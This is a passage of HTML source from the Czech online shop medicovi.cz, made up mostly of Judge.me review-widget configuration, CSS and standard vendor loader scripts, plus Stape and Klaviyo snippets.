více","widget_write_a_store_review_text":"Napsat recenzi obchodu","widget_other_languages_heading":"Recenze v jiných jazycích","widget_translate_review_text":"Přeložit recenzi do {{ language }}","widget_translating_review_text":"Překládá se...","widget_show_original_translation_text":"Zobrazit originál ({{ language }})","widget_translate_review_failed_text":"Recenzi se nepodařilo přeložit.","widget_translate_review_retry_text":"Zkusit znovu","widget_translate_review_try_again_later_text":"Zkuste to znovu později","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Obrázky jako první","show_pictures_on_all_rev_page_mobile":true,"show_pictures_on_all_rev_page_desktop":true,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★★★★★  Recenze","floating_tab_title":"Nechte zákazníky mluvit za nás","floating_tab_button_color":"#ffffff","floating_tab_button_background_color":"#FFB600","floating_tab_url":"https://www.medicovi.cz/pages/zakaznicke-recenze","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"4.8/5 (53846 recenzí)","all_reviews_text_badge_text_branded_style":"Zákazníci nás hodnotí 4.8/5 na základě 53846 recenzí.","is_all_reviews_text_badge_a_link":true,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"/pages/recenze","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Nechte zákazníky mluvit za nás","testimonials_carousel_title":"Zákazníci nás říkají","videos_carousel_title":"Skutečné příběhy zákazníků","cards_carousel_title":"Zákazníci nás říkají","featured_carousel_count_text":"z {{ n }} recenzí","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"https://medicovi-cz.myshopify.com/pages/recenze","featured_carousel_show_images":false,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":true,"verified_count_badge_url":"/pages/recenze","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videa jako první","widget_review_pending_text":"Čeká na schválení","featured_carousel_items_for_large_screen":5,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Žádné otázky","preview_badge_n_question_text":"{{ number_of_questions }} otázka/otázek","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Hledat","widget_sorting_verified_only_text":"Pouze ověřené","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Číst více recenzí","featured_carousel_view_product_button_text":"Zobrazit produkt","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Načíst více recenzí","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"zobrazeno veřejně jako","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymní","medals_widget_title":"Judge.me Medaile za recenze","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Neplatná URL adresa YouTube videa","widget_max_length_field_error_text":"Zadejte prosím ne více než {0} znaků.","widget_show_country_flag":true,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Ověřeno obchodem","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Vyrobeno námi, sdíleno vámi","widget_ugc_subtitle":"Označte nás, abyste viděli svou fotografii na naší stránce","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Koupit nyní","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Načíst více","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Zobrazit recenze","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#1facea","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} z 5","widget_media_grid_title":"Fotografie a videa zákazníků","widget_media_grid_see_more_text":"Zobrazit více","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Ověřený nákup","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Ověřený nákup","widget_media_field_exceed_quantity_message":"Omlouváme se, můžeme přijmout pouze {{ max_media }} pro jednu recenzi.","widget_media_field_exceed_limit_message":"{{ file_name }} je příliš velký, vyberte prosím {{ media_type }} menší než {{ size_limit }}MB.","widget_review_submitted_text":"Recenze odeslána!","widget_question_submitted_text":"Otázka odeslána!","widget_close_form_text_question":"Zrušit","widget_write_your_answer_here_text":"Napište svou odpověď zde","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"shromážděno službou Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Načíst více","widget_load_more_color":"#108474","widget_full_review_text":"Celá recenze","widget_read_more_reviews_text":"Číst více recenzí","widget_read_questions_text":"Číst otázky","widget_questions_and_answers_text":"Otázky a odpovědi","widget_verified_by_text":"Ověřeno","widget_verified_text":"Ověřeno","widget_number_of_reviews_text":"{{ number_of_reviews }} recenzí","widget_back_button_text":"Zpět","widget_next_button_text":"Další","widget_custom_forms_filter_button":"Filtry","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"Jak jsou recenze shromažďovány?","widget_show_review_keywords":false,"widget_gdpr_statement":"Jak používáme vaše údaje: Budeme vás kontaktovat pouze ohledně recenze, kterou jste zanechali, a pouze v případě potřeby. Odesláním své recenze souhlasíte s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003epodmínkami\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eochranou soukromí\u003c/a\u003e a \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003eobsahovými zásadami\u003c/a\u003e Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":true,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Varianta: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Zákazníci říkají","widget_ai_summary_disclaimer":"Souhrn recenzí poháněný umělou inteligencí na základě nedávných zákaznických recenzí","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Jak byste ohodnotili tento produkt?","review_content_introduction_text":"Byli bychom rádi, kdybyste se podělili o svou zkušenost.","store_review_form_title_text":"Jak byste ohodnotili tento obchod?","store_review_form_introduction_text":"Byli bychom rádi, kdybyste se podělili o svou zkušenost.","show_review_guidance_text":true,"one_star_review_guidance_text":"Slabý","five_star_review_guidance_text":"Výborný","customer_information_screen_title_text":"O vás","customer_information_introduction_text":"Řekněte nám více o sobě.","custom_questions_screen_title_text":"Váš zážitek podrobněji","custom_questions_introduction_text":"Zde je několik otázek, které nám pomohou lépe pochopit váš zážitek.","review_submitted_screen_title_text":"Děkujeme za vaši recenzi!","review_submitted_screen_thank_you_text":"Zpracováváme ji a brzy se objeví v obchodě.","review_submitted_screen_email_verification_text":"Prosím, potvrďte svůj e-mail kliknutím na odkaz, který jsme vám právě poslali. Pomáhá nám to udržet recenze autentické.","review_submitted_request_store_review_text":"Chtěli byste se podělit o svou zkušenost s nakupováním u nás?","review_submitted_review_other_products_text":"Chtěli byste recenzovat tyto produkty?","store_review_screen_title_text":"Chtěli byste se podělit o svou zkušenost s nakupováním u nás?","store_review_introduction_text":"Cítíme se vážně k vaši zpětné vazbě a používáme ji k vylepšení našich produktů a služeb.","reviewer_media_screen_title_picture_text":"Sdílet fotku","reviewer_media_introduction_picture_text":"Nahrajte fotku na podporu své recenze.","reviewer_media_screen_title_video_text":"Sdílet video","reviewer_media_introduction_video_text":"Nahrajte video na podporu své recenze.","reviewer_media_screen_title_picture_or_video_text":"Sdílet fotku nebo video","reviewer_media_introduction_picture_or_video_text":"Nahrajte fotku nebo video na podporu své recenze.","reviewer_media_youtube_url_text":"Vložte svůj Youtube URL zde","advanced_settings_next_step_button_text":"Další","advanced_settings_close_review_button_text":"Zavřít","modal_write_review_flow":false,"write_review_flow_required_text":"Povinné","write_review_flow_privacy_message_text":"Cítíme se vážně k vaši soukromí.","write_review_flow_anonymous_text":"Recenze jako anonymní","write_review_flow_visibility_text":"Toto nebude viditelné pro ostatní zákazníky.","write_review_flow_multiple_selection_help_text":"Vyberte kolik chcete","write_review_flow_single_selection_help_text":"Vyberte jednu možnost","write_review_flow_required_field_error_text":"Toto pole je povinné","write_review_flow_invalid_email_error_text":"Zadejte prosím platnou e-mailovou adresu","write_review_flow_max_length_error_text":"Max. {{ max_length }} znaků.","write_review_flow_media_upload_text":"\u003cb\u003eKlikněte pro nahrání\u003c/b\u003e nebo přetáhněte a pusťte","write_review_flow_gdpr_statement":"Budeme vás kontaktovat pouze v souvislosti s vaší recenzí, pokud to bude nutné. Odesláním recenze souhlasíte s našimi \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003epodmínkami použití\u003c/a\u003e a \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003ezásadami ochrany osobních údajů\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Řekněte nám více","negative_review_resolution_text":"Vaše zkušenost je pro nás důležitá. Pokud se vyskytly problémy s vaším nákupem, jsme tu, abychom pomohli. Neváhejte nás kontaktovat, rádi bychom měli příležitost věci napravit.","negative_review_resolution_button_text":"Kontaktujte nás","negative_review_resolution_proceed_with_review_text":"Zanechte recenzi","negative_review_resolution_subject":"Problém s nákupem od {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Recenze shromážděna prostřednictvím pozvánky na obchod","transparency_badges_from_another_provider_text":"Recenze shromážděna od jiného poskytovatele","transparency_badges_collected_from_store_visitor_text":"Recenze shromážděna od návštěvníka obchodu","transparency_badges_written_in_google_text":"Recenze napsaná v Google","transparency_badges_written_in_etsy_text":"Recenze napsaná v Etsy","transparency_badges_written_in_shop_app_text":"Recenze napsaná v Shop App","transparency_badges_earned_reward_text":"Recenze získala odměnu za budoucí nákup","product_review_widget_per_page":10,"widget_store_review_label_text":"Recenze obchodu","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"recenze","review_widget_review_word_plural":"recenze","review_widget_voting_label":"Užitečné?","review_widget_shop_reply_label":"Odpověď od {{ shop_name }}:","review_widget_filters_title":"Filtry","qna_widget_question_word_singular":"Otázka","qna_widget_question_word_plural":"Otázky","qna_widget_answer_reply_label":"Odpověď od {{ answerer_name }}:","qna_content_screen_title_text":"Zadat otázku ohledně tohoto produktu","qna_widget_question_required_field_error_text":"Prosím, zadejte svou otázku.","qna_widget_flow_gdpr_statement":"Budeme vás kontaktovat pouze v souvislosti s vaší otázkou, pokud to bude nutné. Odesláním vaší otázky souhlasíte s našimi \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003epodmínkami použití\u003c/a\u003e a \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003ezásadami ochrany osobních údajů\u003c/a\u003e.","qna_widget_question_submitted_text":"Děkujeme za vaši otázku!","qna_widget_close_form_text_question":"Zavřít","qna_widget_question_submit_success_text":"Obavíme vás e-mailem, když odpovíme na vaši otázku.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Recenze zákazníků","all_reviews_widget_v2025_ai_summary_title":"Zákazníci říkají o tomto obchodě","all_reviews_widget_v2025_no_review_text":"Buďte první, kdo napíše recenzi","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.medicovi.cz","branding_text":"Poháněno službou Judge.me","locale":"en","reply_name":"Medicovi.cz","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"cs","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Medicovi.cz"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #1facea;--jdgm-secondary-color: rgba(31,172,234,0.1);--jdgm-star-color: #fec600;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #1facea;--jdgm-paginate-color: #1facea;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #1facea}.jdgm-histogram__bar-content{background-color:#1facea}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#1facea}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Zobrazit více"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Zobrazit více"}}.jdgm-rev__thumb-btn{color:#1facea}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#1facea}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#fec600}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'o'}.jdgm-rev__variant-label:before{content:'Varianta: '}.jdgm-rev__out-of-store-text:before{content:'(mimo obchod)'}.jdgm-all-reviews-page__wrapper .jdgm-rev__content{min-height:120px}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover,.jdgm-revs-tab-btn:focus{background-color:#FFB600}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover{color:#ffffff}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Medicovi.cz'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/align.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/stape-conversion-tracking/blocks/gtm/7e13c847-7971-409d-8fe0-29ec14d5f048 --><script>
  window.lsData = {};
  window.dataLayer = window.dataLayer || [];
  window.addEventListener("message", (event) => {
    if (event.data?.event) {
      window.dataLayer.push(event.data);
    }
  });
  window.dataShopStape = {
    shop: "www.medicovi.cz",
    shopId: "66360869087",
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












